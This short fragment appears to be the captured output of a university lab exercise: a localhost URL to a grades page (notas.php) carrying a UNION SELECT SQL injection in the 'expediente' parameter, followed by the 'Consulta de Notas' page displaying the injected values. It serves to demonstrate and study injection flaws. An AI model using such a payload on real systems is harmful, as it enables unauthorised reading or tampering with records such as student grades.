 localhost:8000/notas.php?expediente=x%27%20UNION%20SELECT%20%27a%27,99,%27c%27,%27d%27--%20&file=nota.php
UOC
Wed, 18 Nov 2026 18:20:32 +0000 UTC
Consulta de Notas
Nombre: 99
Expediente: c
Nota: d